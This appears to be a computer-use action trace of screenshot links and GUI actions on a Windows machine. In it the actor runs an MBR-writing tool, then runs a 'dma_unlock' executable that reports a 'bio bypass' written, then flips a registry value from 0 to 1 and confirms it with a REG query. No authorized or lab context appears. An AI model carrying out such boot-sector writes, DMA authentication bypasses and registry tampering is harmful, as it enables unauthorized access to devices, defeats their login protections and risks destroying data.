
type("mMBRWriteTool.exe")
key("Return")

type("dma")
Tab-complete and run .\dma_unlock.exe so it reports the bio bypass written
key("Tab")
key("Return")

Change line 91's /d 0 to /d 1, run it, then run line 92's REG query showing 0x1
left_click(1133, 182)
key("BackSpace")
type("1")

key("F8")

left_click(1236, 162)

key("F8")

type("s")
